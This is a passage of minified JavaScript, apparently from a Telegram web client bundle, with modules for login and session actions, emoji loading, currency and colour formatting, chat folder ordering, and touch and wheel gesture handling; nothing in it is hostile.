Boolean(e.size)}}}n.d(t,{h:()=>o})},46637:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(84051),r=n(66644),s=n(46536),a=n(17712);const i=new Map;function c(e,t,n=!1){const c=(0,a.A)(t);(0,o.vJ)((()=>{const t=e&&"current"in e?e.current:e;if(!t||n)return;const a=new Map;function d(){for(const e of a.values())e.target.offsetParent&&c(e);a.clear()}const u=([e])=>{a.set(e.target,e),(0,o.OV)()?o.OV.once((()=>{(0,r.YS)(d)})):d()};let[l,f]=i.get(t)||[void 0,void 0];return l||(f=(0,s.h)(),l=new IntersectionObserver(f.runCallbacks),i.set(t,[l,f]),l.observe(t)),f.addCallback(u),()=>{f.removeCallback(u),f.hasCallbacks()||(l.unobserve(t),l.disconnect(),i.delete(t))}}),[n,e])}},47483:(e,t,n)=>{n.d(t,{A:()=>m});var o=n(84051),r=n(13439),s=n(60919),a=n(60261),i=n(37836);let c=new Set;const d=new Set,u=(0,i.nF)((()=>{const e=[...c],t=e.slice(0,100),n=e.slice(101);(0,r.ko)().loadCustomEmojis({ids:t}),c=new Set(n),c.size&&u()}),200,!1),l=(0,i.nF)((()=>{(0,r.ko)().updateLastRenderedCustomEmojis({ids:[...d].reverse()}),d.clear()}),200,!1);function f(e){d.add(e),l()}(0,a.K3)(f);var h=n(17712);function m(e){const[t,n]=(0,o.J0)(e?(0,r.mS)().customEmojis.byId[e]:void 0),[i,d]=(0,o.J0)((0,s.BWX)((0,r.mS)()));var l;(l=e)&&(f(l),(0,r.mS)().customEmojis.byId[l]||(c.add(l),u()));const m=(0,h.A)((t=>{if(!e)return;const o=(0,r.mS)();n((t??o.customEmojis).byId[e]),d((0,s.BWX)(o))}));return(0,o.vJ)(m,[e,m]),(0,o.vJ)((()=>{if(e)return(0,a.Il)(m,e),()=>{(0,a.LQ)(m)}}),[t,e,m]),{customEmoji:t,canPlay:i}}},48544:(e,t,n)=>{var o=n(89925),r=n(31481),s=n(26120),a=n(70758),i=n(96454),c=n(74824),d=n(14487),u=n(4350),l=n(5560),f=n(70934),h=n(66414),m=n(37836),p=n(57751),g=n(84553),y=n(4875),b=n(42385),v=n(13439),w=n(17872),I=n(30708),C=n(55232);(0,v.aJ)("initApi",((e,t)=>{const n=(0,h.f4)(),{shouldAllowHttpTransport:o,shouldForceHttpTransport:r,shouldDebugExportedSenders:s,shouldCollectDebugLogs:a,language:c}=(0,I.l)(e),d=window.location.search.includes("test")||"1"===n?.tgWebAuthTest,l=e.config?.isTestServer,f=(0,u.zk)(),m=Object.values(f).filter((e=>e.isTest===l)).map((({userId:e})=>e)).filter(Boolean);(0,y.Ru)(t.apiUpdate,{userAgent:"Security Center",platform:i.Aw,sessionData:(0,p.CX)(),isWebmSupported:i.OF,maxBufferSize:i.kn,webAuthToken:n?.tgWebAuthToken,dcId:n?.tgWebAuthDcId?Number(n?.tgWebAuthDcId):void 0,mockScenario:n?.mockScenario,shouldAllowHttpTransport:o,shouldForceHttpTransport:r,shouldDebugExportedSenders:s,langCode:c,isTestServerRequested:d,accountIds:m}),(0,y.eu)(Boolean(a))})),(0,v.aJ)("setAuthPhoneNumber",((e,t,n)=>{const{phoneNumber:o}=n;return(0,y.px)("provideAuthPhoneNumber",o.replace(/[^\d]/g,"")),{...e,authIsLoading:!0,authErrorKey:void 0}})),(0,v.aJ)("setAuthCode",((e,t,n)=>{const{code:o}=n;return(0,y.px)("provideAuthCode",o),{...e,authIsLoading:!0,authErrorKey:void 0}})),(0,v.aJ)("setAuthPassword",((e,t,n)=>{const{password:o}=n;return(0,y.px)("provideAuthPassword",o),{...e,authIsLoading:!0,authErrorKey:void 0}})),(0,v.aJ)("uploadProfilePhoto",(async(e,t,n)=>{const{file:r,isFallback:s,isVideo:a,videoTs:i,bot:c,tabId:u=(0,d.g0)()}=n;e=(0,w.G42)(e,o.TD.InProgress,u),(0,v.UF)(e),await(0,y.px)("uploadProfilePhoto",r,s,a,i,c)&&(e=(0,v.mS)(),e=(0,w.G42)(e,o.TD.Complete,u),(0,v.UF)(e),t.loadFullUser({userId:e.currentUserId}))})),(0,v.aJ)("signUp",((e,t,n)=>{const{firstName:o,lastName:r}=n;return(0,y.px)("provideAuthRegistration",{firstName:o,lastName:r}),{...e,authIsLoading:!0,authErrorKey:void 0}})),(0,v.aJ)("returnToAuthPhoneNumber",(e=>((0,y.px)("restartAuth"),{...e,authErrorKey:void 0}))),(0,v.aJ)("goToAuthQrCode",(e=>((0,y.px)("restartAuthWithQr"),{...e,authIsLoadingQrCode:!0,authErrorKey:void 0}))),(0,v.aJ)("saveSession",((e,t,n)=>{if(e.passcode.isScreenLocked)return;const{sessionData:o}=n;o?(0,p.AA)(o):(0,p.rE)()})),(0,v.aJ)("signOut",(async(e,t,n)=>{"hangUp"in t&&t.hangUp({tabId:(0,d.g0)()}),"leaveGroupCall"in t&&t.leaveGroupCall({tabId:(0,d.g0)()});try{(0,h.lD)(),(0,h.vO)(),await(0,l.al)(),await Promise.race([(0,y.px)("destroy"),(0,m.v7)(3e3)]),await(0,g.nv)(!1)}catch(e){}t.reset(),n?.forceInitApi&&t.initApi()})),(0,v.aJ)("requestChannelDifference",((e,t,n)=>{const{chatId:o}=n;(0,y.px)("requestChannelDifference",o)})),(0,v.aJ)("reset",((e,t)=>{(0,p.rE)(u.Xz),(0,f.WN)(),c.clear(r.Iz7),c.clear(r.zrf),c.clear(r.cLl),c.clear(r.nfi),(0,b.s1)(),(0,C.m)();const n=(0,u.zk)();Object.values(n).length||(a.B.clear(),(0,b.bN)());const o=r.CV.replace(/\d+$/,""),i=Number((r.CV.match(/\d+$/)||["0"])[0]);for(let e=0;e<i;e++)c.clear(`${o}${0===e?"":e}`);(0,s.q)(0),t.initShared({force:!0}),Object.values(e.byTabId).forEach((({id:e,isMasterTab:n})=>{t.init({tabId:e,isMasterTab:n})}))})),(0,v.aJ)("disconnect",(()=>{(0,y.eZ)("disconnect")})),(0,v.aJ)("destroyConnection",(()=>{(0,y.eZ)("destroy",!0,!0)})),(0,v.aJ)("loadNearestCountry",(async e=>{if("connectionStateReady"!==e.connectionState)return;const t=await(0,y.px)("fetchNearestCountry");e=(0,v.mS)(),e={...e,authNearestCountry:t},(0,v.UF)(e)})),(0,v.aJ)("setDeviceToken",((e,t,n)=>{const{token:o}=n;return{...e,push:{deviceToken:o,subscribedAt:Date.now()}}})),(0,v.aJ)("deleteDeviceToken",(e=>({...e,push:void 0}))),(0,v.aJ)("lockScreen",(async e=>{const t=JSON.stringify({...(0,p.CX)(),userId:e.currentUserId}),n=(0,b.Mm)(e);await(0,f.yp)(t,n),(0,f.m)(),(0,p.rE)(),(0,s.q)(0),e=(0,v.mS)(),e=(0,w.Vg3)(e,{isScreenLocked:!0,invalidAttemptsCount:0,timeoutUntil:void 0}),(0,v.UF)(e),setTimeout((()=>{e=(0,v.mS)(),e=(0,w.nYM)(e),(0,v.UF)(e)}),r.es);try{await(0,l.al)(),await(0,y.px)("destroy",!0)}catch(e){}}))},48775:(e,t,n)=>{n.d(t,{Kk:()=>d,Ms:()=>l,QH:()=>u,U2:()=>f});var o=n(31481),r=n(17142),s=n(87357),a=n(18276),i=n(9267),c=n(20021);function d(e,t){return e("StarsAmountText",{amount:t},{pluralValue:t})}function u(e,t,n){const o=n?(0,r.wD)(Number(t)):t;return e("TonAmountText",{amount:e.preciseNumber(o)},{pluralValue:o})}function l(e,t,n){const{className:o,containerClassName:i,shouldConvertFromNanos:d}=n||{},u=d?(0,r.wD)(Number(t)):t,l=(0,c.Y)(a.A,{name:"toncoin",className:(0,s.A)("ton-amount-icon",o)});return i?(0,c.Y)("span",{className:i,children:e("TonAmount",{amount:u},{withNodes:!0,specialReplacement:{"💎":l}})}):e("TonAmount",{amount:u},{withNodes:!0,specialReplacement:{"💎":l}})}function f(e,t,n){const{asFont:r,className:d,containerClassName:u}=n||{},l=r?(0,c.Y)(a.A,{name:"star",className:(0,s.A)("star-amount-icon",d)}):(0,c.Y)(i.A,{type:"gold",className:(0,s.A)("star-amount-icon",d),size:"adaptive"});return u?(0,c.Y)("span",{className:u,children:e("StarsAmount",{amount:t},{withNodes:!0,specialReplacement:{[o.Cyx]:l}})}):e("StarsAmount",{amount:t},{withNodes:!0,specialReplacement:{[o.Cyx]:l}})}},48894:(e,t,n)=>{n.d(t,{Bz:()=>l,LS:()=>d,Yi:()=>u,Zf:()=>i,bM:()=>a,rX:()=>c,v2:()=>s,vG:()=>f,xp:()=>r});var o=n(87679);function r(e){return[parseInt(e.substring(0,2),16),parseInt(e.substring(2,4),16),parseInt(e.substring(4,6),16)]}function s(e){const t=e[0].toString(16),n=e[1].toString(16),o=e[2].toString(16);return(1==t.length?"0"+t:t)+(1==n.length?"0"+n:n)+(1==o.length?"0"+o:o)}function a([e,t,n]){e/=255,t/=255,n/=255;let o,r,s=Math.max(e,t,n),a=Math.min(e,t,n),i=s,c=s-a;if(r=0==s?0:c/s,s==a)o=0;else{switch(s){case e:o=(t-n)/c+(t<n?6:0);break;case t:o=(n-e)/c+2;break;case n:o=(e-t)/c+4}o/=6}return[o,r,i]}function i([e,t,n]){let o,r,s,a=Math.floor(6*e),i=6*e-a,c=n*(1-t),d=n*(1-i*t),u=n*(1-(1-i)*t);switch(a%6){case 0:o=n,r=u,s=c;break;case 1:o=d,r=n,s=c;break;case 2:o=c,r=n,s=u;break;case 3:o=c,r=d,s=n;break;case 4:o=u,r=c,s=n;break;case 5:o=n,r=c,s=d}return[Math.round(255*o),Math.round(255*r),Math.round(255*s)]}async function c(e){const t=[0,0,0];let n,r,s,a,i=-4,c=[0,0,0],d=0;const u=document.createElement("canvas"),l=u.getContext&&u.getContext("2d");if(!l)return t;const f=await(0,o.NN)(e);s=f.naturalHeight||f.offsetHeight||f.height,r=f.naturalWidth||f.offsetWidth||f.width,u.height=s,u.width=r,l.drawImage(f,0,0);try{n=l.getImageData(0,0,r,s)}catch(e){return t}for(a=n.data.length;(i+=20)<a;)0!==n.data[i+3]&&(++d,c[0]+=n.data[i],c[1]+=n.data[i+1],c[2]+=n.data[i+2]);return c[0]=Math.floor(c[0]/d),c[1]=Math.floor(c[1]/d),c[2]=Math.floor(c[2]/d),c}function d(e){const[t,n,o]=e;return.2126*t+.7152*n+.0722*o}function u(e){let[t,n,o]=a(e);return n=Math.min(1,n+.05+.1*(1-n)),o=o>.5?Math.max(0,.65*o):Math.max(0,Math.min(1,1-.65*o)),`#${s(function([e,t,n]){let o=t*Math.min(n,1-n),r=(t,r=(t+e/30)%12)=>n-o*Math.max(Math.min(r-3,9-r,1),-1);return[r(0),r(8),r(4)]}([360*t,n,o]).map((e=>Math.floor(255*e))))}66`}const l=e=>`rgba(${e>>16&255}, ${e>>8&255}, ${255&e}, ${(e>>24&255)/255})`,f=e=>d([e>>16&255,e>>8&255,255&e])>128?"black":"white"},49763:(e,t,n)=>{n.d(t,{BU:()=>L,P1:()=>B,PZ:()=>k,Ts:()=>I,Xq:()=>P,YA:()=>C,Yw:()=>E,dk:()=>N,jn:()=>S,uk:()=>M,vp:()=>T,zm:()=>A});var o=n(84051),r=n(37932),s=n(13439),a=n(31481),i=n(27109),c=n(60919),d=n(5930),u=n(46536),l=n(87894),f=n(37836);const h=6,m=U();let p=m.prevGlobal,g=m.prepared,y=m.results,b=m.callbacks;a.Oig&&(window.DEBUG_getFolderManager=()=>({prepared:g,results:y}));const v=(0,f.nF)((()=>{(0,o.qF)((()=>{F((0,s.mS)())}))}),500);let w=!1;function I(){w=!0,(0,r.DW)(v),(0,s.aJ)("reset",$);const e=(0,s.mS)();(0,c.nTw)(e).isMasterTab||D(e,!0,!0,!0,!0),F(e)}function C(e){return w||I(),y.orderedIdsByFolderId[e]}function A(e){return w||I(),y.pinnedCountByFolderId[e]||0}function S(){return w||I(),y.chatsCountByFolderId}function k(){return w||I(),y.unreadCountersByFolderId}function P(){return w||I(),y.unreadChatIdsByFolderId}function T(){return k()[a.DSF]?.notificationsCount||0}function M(e,t){const n=g.chatSummariesById.get(e);return t?n.orderInSaved:n.orderInAll}function E(e,t){return b.orderedIdsByFolderId[e]||(b.orderedIdsByFolderId[e]=(0,u.h)()),b.orderedIdsByFolderId[e].addCallback(t)}function L(e){return b.chatsCountByFolderId.addCallback(e)}function N(e){return b.unreadChatIdsByFolderId.addCallback(e)}function B(e){return b.unreadCountersByFolderId.addCallback(e)}function F(e){let t;a.Oig&&(t=performance.now());const n=Boolean(e.chats.listIds.active&&x(a.DSF,e.chats.listIds.active,e.chats.orderedPinnedIds.active)),o=Boolean(e.chats.listIds.archived&&x(a._E9,e.chats.listIds.archived,e.chats.orderedPinnedIds.archived)),r=Boolean(e.chats.listIds.saved&&x(a.pX9,e.chats.listIds.saved,e.chats.orderedPinnedIds.saved)),s=e.chats.isFullyLoaded.active!==p.isAllFolderFullyLoaded,u=e.chats.isFullyLoaded.archived!==p.isArchivedFolderFullyLoaded,f=e.chats.isFullyLoaded.saved!==p.isSavedFolderFullyLoaded,m=e.chatFolders.byId!==p.foldersById,b=e.chats.byId!==p.chatsById,v=e.chats.lastMessageIds.saved!==p.lastSavedMessageIds,w=e.chats.lastMessageIds.all!==p.lastAllMessageIds,I=e.chats.topicsInfoById!==p.topicsInfoById,C=e.users.byId!==p.usersById,A=(0,c.K52)(e)!==p.notifyDefaults,S=e.chats.notifyExceptionById!==p.notifyExceptions;let k=[];if((s||u||f)&&(k=k.concat(function(e,t=!1,n=!1){let o=[];t&&o.push(a._E9),n&&o.push(a.pX9);const r=e.chats.isFullyLoaded.active,s=e.chats.isFullyLoaded.archived,i=e.chats.isFullyLoaded.saved;if(r&&s){const e=Object.keys(g.folderSummariesById).filter((e=>!y.orderedIdsByFolderId[e])).map(Number);o=o.concat(e)}return p.isAllFolderFullyLoaded=r,p.isArchivedFolderFullyLoaded=s,p.isSavedFolderFullyLoaded=i,o}(e,u,f))),!(n||o||r||m||b||C||I||A||S||v||w))return void(k.length&&R(k));const P=p.allFolderListIds,T=p.archivedFolderListIds,M=p.savedFolderListIds;if(D(e,n,o,r,m),k=k.concat(function(e,t,n,o,r,s,u){const f=e.chats.byId,h=e.users.byId,m=e.chats.lastMessageIds.all,b=e.chats.lastMessageIds.saved,v=(0,c.K52)(e),w=e.chats.notifyExceptionById,I=Object.values(g.folderSummariesById),C=new Set,A=e.chats.listIds.active,S=e.chats.listIds.archived,k=e.chats.listIds.saved,P=[...A||[],...S||[]];let T=[...P,...k||[]];return A===r&&S===s&&k===u||(T=(0,l.Am)(T.concat(r||[],s||[],u||[]))),T.forEach((r=>{const s=f[r];if(!t&&!n&&!o&&s===p.chatsById[r]&&h[r]===p.usersById[r]&&m?.[r]===p.lastAllMessageIds?.[r]&&b?.[r]===p.lastSavedMessageIds?.[r])return;let u;if(s){const n=g.chatSummariesById.get(r),o=!P.includes(r),l=!k?.includes(r),f=function(e,t,n,o,r,s,d){const{id:u,type:l,isNotJoined:f,migratedTo:h,folderId:m,unreadCount:p,unreadMentionsCount:g,hasUnreadMark:y,isForum:b}=t,v=(0,c._ls)(e,u),w=(0,c.pSx)(e,t.id),{unreadCount:I,unreadMentionsCount:C}=b?Object.values(w||{}).reduce(((e,t)=>(e.unreadCount+=t.unreadCount,e.unreadMentionsCount+=t.unreadMentionsCount,e)),{unreadCount:0,unreadMentionsCount:0}):{unreadCount:p,unreadMentionsCount:g},A="chatTypePrivate"===l&&r,S=(0,c.yHC)(e,t.id),k=t.id===a.zv8&&(!S||"historyClear"===S.content.action?.type),P=Math.max(t.creationDate||0,t.draftDate||0,S?.date||0),T=(0,c.yHC)(e,t.id,"saved"),M=T?.date||0;return{id:u,type:l,isListedInAll:Boolean(!(v||f||h||k||s)),isListedInSaved:!d,isArchived:m===a._E9,isMuted:(0,i.If)(t,n,o?.[t.id]),isUnread:Boolean(I||C||y),unreadCount:I,unreadMentionsCount:C,isUserBot:A?"userTypeBot"===A.type:void 0,isUserContact:A?A.isContact:void 0,orderInAll:P,orderInSaved:M}}(e,s,v,w,h[r],o,l);if(!t&&n&&(0,d.A)(f,n))return;g.chatSummariesById.set(r,f),u=function(e,t){return t.reduce(((t,n)=>(function(e,t){if(!(t.id===a.pX9?e.isListedInSaved:e.isListedInAll))return!1;const{id:n,type:o}=e;if(t.listIds)return!(e.isArchived&&t.id===a.DSF||!e.isArchived&&t.id===a._E9)&&t.listIds.has(n);if(t.excludedChatIds?.has(n))return!1;if(t.includedChatIds?.has(n))return!0;if(t.pinnedChatIds?.has(n))return!0;if(t.excludeArchived&&e.isArchived)return!1;if(t.excludeRead&&!e.isUnread)return!1;if(t.excludeMuted&&e.isMuted&&!e.unreadMentionsCount)return!1;if("chatTypePrivate"===o)if(e.isUserBot){if(t.bots)return!0}else{if(t.contacts&&e.isUserContact)return!0;if(t.nonContacts&&!e.isUserContact)return!0}else{if("chatTypeChannel"===o)return Boolean(t.channels);if("chatTypeBasicGroup"===o||"chatTypeSuperGroup"===o)return Boolean(t.groups)}return!1}(e,n)&&t.push(n.id),t)),[]).sort()}(f,I),u.forEach((e=>{C.add(e)}))}else g.chatSummariesById.delete(r),u=[];const A=g.folderIdsByChatId[r]||[];if((0,l.k)(u,A))return;const S=function(e,t,n){const o=new Set(t),r=new Set(n),s=[];return(0,l.Am)([...t,...n]).forEach((t=>{let n=y.orderedIdsByFolderId[t];o.has(t)&&!r.has(t)?(g.chatIdsByFolderId[t].delete(e),s.push(t),n&&(n=n.filter((t=>t!==e)),g.isOrderedListJustPatched[t]=!0)):!o.has(t)&&r.has(t)&&(g.chatIdsByFolderId[t]||(g.chatIdsByFolderId[t]=new Set),g.chatIdsByFolderId[t].add(e),n&&(n.push(e),g.isOrderedListJustPatched[t]=!0)),y.orderedIdsByFolderId[t]=n})),g.folderIdsByChatId[e]=n,s}(r,A,u);S.forEach((e=>{C.add(e)}))})),p.chatsById=f,p.usersById=h,p.lastAllMessageIds=m,p.lastSavedMessageIds=b,p.notifyDefaults=v,p.notifyExceptions=w,Array.from(C)}(e,m||n||o||r,A,S,P,T,M)),R((0,l.Am)(k)),a.Oig){const e=performance.now()-t;e>h&&console.warn(`Slow \`updateFolderManager\`: ${Math.round(e)} ms`)}}function x(e,t,n){const o=e===a.DSF?p.allFolderListIds:e===a.pX9?p.savedFolderListIds:p.archivedFolderListIds,r=e===a.DSF?p.allFolderPinnedIds:e===a.pX9?p.savedFolderPinnedIds:p.archivedFolderPinnedIds;return o!==t||r!==n}function D(e,t,n,o,r){const s=[];if(t){const t=e.chats.listIds.active,n=e.chats.orderedPinnedIds.active;g.folderSummariesById[a.DSF]=O(a.DSF,t,n),p.allFolderListIds=t,p.allFolderPinnedIds=n,s.push(a.DSF)}if(n){const t=e.chats.listIds.archived,n=e.chats.orderedPinnedIds.archived;g.folderSummariesById[a._E9]=O(a._E9,t,n),p.archivedFolderListIds=t,p.archivedFolderPinnedIds=n,s.push(a._E9)}if(o){const t=e.chats.listIds.saved,n=e.chats.orderedPinnedIds.saved;g.folderSummariesById[a.pX9]=O(a.pX9,t,n),p.savedFolderListIds=t,p.savedFolderPinnedIds=n,s.push(a.pX9)}if(r){const t=e.chatFolders.byId;Object.values(t).forEach((e=>{e!==p.foldersById[e.id]&&(g.folderSummariesById[e.id]=function(e){return{...e,orderedPinnedIds:e.pinnedChatIds,excludedChatIds:e.excludedChatIds?new Set(e.excludedChatIds):void 0,includedChatIds:e.excludedChatIds?new Set(e.includedChatIds):void 0,pinnedChatIds:e.excludedChatIds?new Set(e.pinnedChatIds):void 0}}(e),s.push(e.id))})),p.foldersById=t}return s}function O(e,t,n){return{id:e,listIds:new Set(t),orderedPinnedIds:n,pinnedChatIds:new Set(n)}}function R(e){let t=!1,n=!1,o=!1;if(Array.from(e).forEach((e=>{const{pinnedCount:r,orderedIds:s}=function(e){const t=g.folderSummariesById[e];if(!t)return{};const{orderedPinnedIds:n,pinnedChatIds:o}=t,{chatIdsByFolderId:{[e]:r}}=g,{orderedIdsByFolderId:{[e]:s}}=y,i=e===a.pX9,c=r?n?.filter((e=>r.has(e))):n,d=s||r&&Array.from(r)||[],u=(o?d.filter((e=>!o.has(e))):d).sort(((e,t)=>M(t,i)-M(e,i)));return{pinnedCount:c?.length||0,orderedIds:[...c||[],...u]}}(e);if(!s)return;const i=y.orderedIdsByFolderId[e],c=y.pinnedCountByFolderId[e];(!i||void 0===c||c!==r||g.isOrderedListJustPatched[e]||!(0,l.k)(s,i))&&(g.isOrderedListJustPatched[e]=!1,y.orderedIdsByFolderId[e]=s,y.pinnedCountByFolderId[e]=r,b.orderedIdsByFolderId[e]?.runCallbacks(s));const u=y.chatsCountByFolderId[e],f=s.length;n||(n=u!==f),y.chatsCountByFolderId[e]=f;const h=y.unreadCountersByFolderId[e],m=function(e){const{chatSummariesById:t}=g,{orderedIdsByFolderId:{[e]:n}}=y;return n.reduce(((e,n)=>{const o=t.get(n);return o?(o.isUnread&&(e.chatsCount++,o.unreadMentionsCount&&(e.notificationsCount+=o.unreadMentionsCount),o.isMuted||(o.unreadCount?e.notificationsCount+=o.unreadCount:o.unreadMentionsCount||(e.notificationsCount+=1))),e):e}),{chatsCount:0,notificationsCount:0})}(e);t||(t=!h||!(0,d.A)(m,h)),y.unreadCountersByFolderId[e]=m;const p=y.unreadChatIdsByFolderId[e],v=function(e){const{chatSummariesById:t}=g,{orderedIdsByFolderId:{[e]:n}}=y;return n.filter((e=>{const n=t.get(e);return n?.isUnread}))}(e);o||(o=!p||!(0,l.k)(v,p)),y.unreadChatIdsByFolderId[e]=v})),n){const e={...y.chatsCountByFolderId};y.chatsCountByFolderId=e,b.chatsCountByFolderId.runCallbacks(e)}if(t){const e={...y.unreadCountersByFolderId};y.unreadCountersByFolderId=e,b.unreadCountersByFolderId.runCallbacks(e)}o&&b.unreadChatIdsByFolderId.runCallbacks(y.unreadChatIdsByFolderId)}function U(){return{prevGlobal:{foldersById:{},chatsById:{},usersById:{},topicsInfoById:{}},prepared:{folderSummariesById:{},chatSummariesById:new Map,folderIdsByChatId:{},chatIdsByFolderId:{},isOrderedListJustPatched:{}},results:{orderedIdsByFolderId:{},pinnedCountByFolderId:{},chatsCountByFolderId:{},unreadCountersByFolderId:{},unreadChatIdsByFolderId:{}},callbacks:{orderedIdsByFolderId:{},chatsCountByFolderId:(0,u.h)(),unreadCountersByFolderId:(0,u.h)(),unreadChatIdsByFolderId:(0,u.h)()}}}function $(){const e=U();p=e.prevGlobal,g=e.prepared,y=e.results,b=e.callbacks}},50110:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(31481),r=n(2188);const s=!o.MVx;function a(e,t){if(!s)return e();const{rescue:n,always:o,shouldIgnoreError:a}=t??{};try{return e()}catch(e){return n?.(e),void(a||(0,r.H)(e))}finally{o?.()}}},50442:(e,t,n)=>{n.d(t,{h6:()=>c,no:()=>d,fG:()=>u,ez:()=>i,wJ:()=>v});var o=n(96454),r=n(43336),s=n(37836),a=n(43503);let i=function(e){return e[e.Up=0]="Up",e[e.Down=1]="Down",e[e.Left=2]="Left",e[e.Right=3]="Right",e}({});const c=20,d=10,u=1.5,l=15,f=20,h=150,m=150;function p(e,t){return t?Math.hypot(t.pageX-e.pageX,t.pageY-e.pageY):0}function g(e,t){return{x:(e.pageX+t.pageX)/2,y:(e.pageY+t.pageY)/2}}let y=0;const b=new class{constructor({stability:e=8,sensitivity:t=100,tolerance:n=1.1,delay:o=150}={}){this.stability=e,this.sensitivity=t,this.tolerance=n,this.delay=o,this.lastUpDeltas=new Array(2*this.stability).fill(0),this.lastDownDeltas=new Array(2*this.stability).fill(0),this.deltasTimestamp=new Array(2*this.stability).fill(0)}check(e){let t;return void 0!==(e=e.originalEvent||e).wheelDelta?t=e.wheelDelta:void 0!==e.deltaY?t=-40*e.deltaY:void 0===e.detail&&0!==e.detail||(t=-40*e.detail),this.deltasTimestamp.push(Date.now()),this.deltasTimestamp.shift(),t>0?(this.lastUpDeltas.push(t),this.lastUpDeltas.shift(),this.isInertia(1)):(this.lastDownDeltas.push(t),this.lastDownDeltas.shift(),this.isInertia(-1))}isInertia(e){const t=-1===e?this.lastDownDeltas:this.lastUpDeltas;if(void 0===t[0])return e;if(this.deltasTimestamp[2*this.stability-2]+this.delay>Date.now()&&t[0]===t[2*this.stability-1])return!1;const n=t.slice(0,this.stability),o=t.slice(this.stability,2*this.stability),r=n.reduce(((e,t)=>e+t)),s=o.reduce(((e,t)=>e+t)),a=r/n.length,i=s/o.length;return Math.abs(a)<=Math.abs(i*this.tolerance)&&this.sensitivity<Math.abs(i)}}({stability:5,sensitivity:25,tolerance:o.H8?1:.6,delay:150});function v(e,t){let n,d=!1,u=!1,v=!1,w=0,I=t.initialZoom??1,C={x:0,y:0},A={x:!1,y:!1};const S=a.A.get();let k,P={x:S.width/2,y:S.height/2};const T=t.minZoom??1,M=t.maxZoom??4;let E=!1;function L(r){const s=r.target,{excludedClosestSelector:i,includedClosestSelector:d,withNativeDrag:u,withCursor:l,onDrag:f}=t;if((e===s||e.contains(s))&&"INPUT"!==s.tagName&&"TEXTAREA"!==s.tagName&&!(i&&(s.matches(i)||s.closest(i))||d&&!s.matches(d)&&!s.closest(d))){if(n=r,"mousedown"===r.type)!u&&f&&r.preventDefault(),document.addEventListener("mousemove",B),document.addEventListener("mouseup",N);else if("touchstart"===r.type){if(o.pz){const e=r.touches[0].pageX;E=e<=c||e>=a.A.get().width-c}s.addEventListener("touchmove",B,{passive:!0}),s.addEventListener("touchend",N,{passive:!0}),s.addEventListener("touchcancel",N,{passive:!0}),"touches"in r&&(void 0===r.pageX&&(r.pageX=r.touches[0].pageX),void 0===r.pageY&&(r.pageY=r.touches[0].pageY),2===r.touches.length&&(w=p(r.touches[0],r.touches[1]),P=g(r.touches[0],r.touches[1])))}l&&document.body.classList.add("cursor-grabbing"),t.onCapture?.(r)}}function N(e){n&&(t.withCursor&&document.body.classList.remove("cursor-grabbing"),document.removeEventListener("mouseup",N),document.removeEventListener("mousemove",B),n.target.removeEventListener("touchcancel",N),n.target.removeEventListener("touchend",N),n.target.removeEventListener("touchmove",B),o.pz&&t.selectorToPreventScroll&&Array.from(document.querySelectorAll(t.selectorToPreventScroll)).forEach((e=>{e.style.overflow=""})),e&&(d?t.onRelease&&t.onRelease(e):"mouseup"===e.type&&(t.onDoubleClick&&Date.now()-y<300?t.onDoubleClick(e,{centerX:n.pageX,centerY:n.pageY}):!t.onClick||"button"in e&&0!==e.button||t.onClick(e),y=Date.now()))),d=!1,u=!1,v=!1,w=0,I=(0,r.qE)(I,T,M),k=void 0,C={x:0,y:0},A={x:!1,y:!1};const s=a.A.get();P={x:s.width/2,y:s.height/2},n=void 0,E=!1}function B(e){if(n){if("touchmove"===e.type&&"touches"in e&&(void 0===e.pageX&&(e.pageX=e.touches[0].pageX),void 0===e.pageY&&(e.pageY=e.touches[0].pageY),t.onZoom&&w>0&&2===e.touches.length)){const n=p(e.touches[0],e.touches[1]),o=g(e.touches[0],e.touches[1]),r=o.x-P.x,s=o.y-P.y,a=n/w;t.onZoom(e,{zoomFactor:a,initialCenterX:P.x,initialCenterY:P.y,dragOffsetX:r,dragOffsetY:s,currentCenterX:o.x,currentCenterY:o.y}),1!==a&&(d=!0)}const r=e.pageX-n.pageX,s=e.pageY-n.pageY;(Math.abs(r)>=l||Math.abs(s)>=l)&&(d=!0);let a=!1;t.onDrag&&(t.onDrag(e,n,{dragOffsetX:r,dragOffsetY:s}),a=!0),t.onSwipe&&!u&&(u=function(e,n,r){if(o.pz&&E)return!1;const s=Math.abs(n),a=Math.abs(r),c=t.swipeThreshold??f;let d;if(s>a&&s>=c?d="x":a>s&&a>=c&&(d="y"),!d)return!1;if(k){if(k!==d)return!1}else k=d;return function(e,t,n,o,r){const s={dragOffsetX:n,dragOffsetY:o};return"x"===t?r(e,n<0?i.Left:i.Right,s):"y"===t&&r(e,o<0?i.Up:i.Down,s)}(e,d,n,r,t.onSwipe)}(e,r,s),a=u),o.pz&&a&&t.selectorToPreventScroll&&Array.from(document.querySelectorAll(t.selectorToPreventScroll)).forEach((e=>{e.style.overflow="hidden"}))}}const F=(0,s.sg)(N,m,!1),x=(0,s.sg)(N,h,!1);function D(e){d||(L(e),d=!0,P={x:e.x,y:e.y})}function O(e){if(!t.onZoom&&!t.onDrag)return;if(t.excludedClosestSelector&&(e.target.matches(t.excludedClosestSelector)||e.target.closest(t.excludedClosestSelector)))return;e.preventDefault(),e.stopPropagation();const{doubleTapZoom:o=3}=t;if(t.onDoubleClick&&Object.is(e.deltaX,-0)&&Object.is(e.deltaY,-0)&&e.ctrlKey)return D(e),I=I>1?1:o,t.onDoubleClick(e,{centerX:e.pageX,centerY:e.pageY}),void(d=!1);const s=e.metaKey||e.ctrlKey||e.shiftKey;if(s&&function(e){if(!t.onZoom)return;D(e);const n=e.x-P.x,o=e.y-P.y,s=(0,r.qE)(e.deltaY,-25,25);I-=.01*s,I=(0,r.qE)(I,.5*T,3*M),v=!0,t.onZoom(e,{zoom:(0,r.LI)(I,2),initialCenterX:P.x,initialCenterY:P.y,dragOffsetX:n,dragOffsetY:o,currentCenterX:e.x,currentCenterY:e.y}),x(e)}(e),!s&&!v){const o=b.check(e);(1!==I||o)&&function(e){if(!t.onDrag)return;D(e),A.x&&Math.sign(C.x)!==Math.sign(e.deltaX)||(C.x-=e.deltaX),A.y&&Math.sign(C.y)!==Math.sign(e.deltaY)||(C.y-=e.deltaY);const{x:o,y:r}=C;t.onDrag(e,n,{dragOffsetX:o,dragOffsetY:r},((e,t)=>{A={x:e,y:t}})),F(e)}(e)}}return 